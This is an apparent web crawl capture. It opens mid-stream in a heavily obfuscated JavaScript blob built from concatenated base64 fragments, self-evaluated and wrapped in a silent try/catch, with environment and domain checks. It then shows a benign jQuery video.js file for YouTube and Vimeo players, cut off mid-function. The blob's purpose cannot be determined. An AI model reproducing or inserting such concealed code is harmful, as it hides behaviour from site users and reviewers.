ChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());

--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/video.js
body_size: 4402
content:
var YoutubeplayerList = [];
var VimeoplayerList = [];
var initYoutubeVideo = null;
var initVimeoVideo = null;
var YoutubevideoPlayers = 0;
var VimeovideoPlayers = 0;
var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
function initYoutubeYoutubevideoPlayers() {
    i = 0;
    YoutubeplayerList = []; //create new array to hold youtube player
    $(".youtube-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var player = new YT.Player($(this).attr("id"), {
            height: '390',
            width: '640',
            videoId: $(this).attr("data-videoId"),
            host: 'https://www.youtube-nocookie.com',
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            },
            playerVars: {
                rel: 0,
                ecver: 2,
                mute: false,
                // autoplay: 1,
                controls: 1,        // Show pause/play buttons in player
                showinfo: 0,        // Hide the video title
                modestbranding: 1,  // Hide the Youtube Logo
                loop: 1,            // Run the video in a loop
                fs: 0,              // Hide the full screen button
                cc_load_policy: 0, // Hide closed captions
                iv_load_policy: 3,  // Hide the Video Annotations
                autohide: 0 ,        // Hide video controls when playing
                modestbranding: 1
            }
        });
  //       document.getElementsByClassName('close').onclick = function() {
		// player.pauseVideo();
		// };
        YoutubeplayerList.push(player);
    });
    return true;
}

function pauseOthersYoutubes(currentPlayer) {
    if (!currentPlayer) return;
    for (var i = YoutubeplayerList.length; i--;) {
        if (YoutubeplayerList[i] && (YoutubeplayerList[i] != currentPlayer)) {
            YoutubeplayerList[i].pauseVideo();

        }
    }
    for (var i = VimeoplayerList.length; i--;) {
        VimeoplayerList[i].pause();
    }
}

function onPlayerReady(e) {
    YoutubevideoPlayers++;
    if (YoutubevideoPlayers == YoutubeplayerList.length) {
        if (initYoutubeVideo != '' && initYoutubeVideo != null) {
            initYoutubeVideo.trigger("click");
        }
    }
}

function onPlayerStateChange(e) {
    var label = e.target.ulabel;
    if (e["data"] == YT.PlayerState.PLAYING) {
        //if one video is play then pause other
        pauseOthersYoutubes(e.target);
    }
    if (e["data"] == YT.PlayerState.PAUSED) {

    }
    if (e["data"] == YT.PlayerState.ENDED) {

    }
    //track number of buffering and quality of video
    if (e["data"] == YT.PlayerState.BUFFERING) {
        e.target.uBufferingCount ? ++e.target.uBufferingCount : e.target.uBufferingCount = 1;
        //if one video is play then pause other, this is needed because at start video is in buffered state and start playing without go to playing state
        if (YT.PlayerState.UNSTARTED == e.target.uLastPlayerState) {
            pauseOthersYoutubes(e.target);
        }
    }
    //last action keep stage in uLastPlayerState
    if (e.data != e.target.uLastPlayerState) {
        e.target.uLastPlayerState = e.data;
    }
}

function onYouTubeIframeAPIReady() {
    var init = initYoutubeYoutubevideoPlayers();
    return init;
}


if (iOS) {
    if ($(".video-thumb-image[data-videoSource='youtube']").length > 0) {
        var tag = document.createElement('script');
        //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
        tag.src = "https://www.youtube.com/iframe_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
    }
    initYoutubeVideo = '';
}

$(".video-thumb-image[data-videoSource='youtube']").not(".loaded").click(function (e) {
    if (initYoutubeVideo != null || initYoutubeVideo == '') {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (YoutubeplayerList.length > 0) {
            console.log(index);
            YoutubeplayerList[index].playVideo();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            var tag = document.createElement('script');
            //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
        }
        initYoutubeVideo = $(this);
    }
});

function initVimoevideoPlayers() {
    i = 0;
    VimeoplayerList = []; //create new array to hold youtube player
    $(".vimeo-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var options = {
            loop: true,
            id: $(this).attr("data-videoId"),
            muted: false
        };
        var player = new Vimeo.Player($(this).attr("id"), options);
        player.on('play', onPlay);
        player.on('pause', onPause);
        player.ready().then(function () {
            console.log("video Ready");
            VimeovideoPlayers++;
            if (VimeovideoPlayers == VimeoplayerList.length) {
                initVimeoVideo.trigger("click");
            }
        });
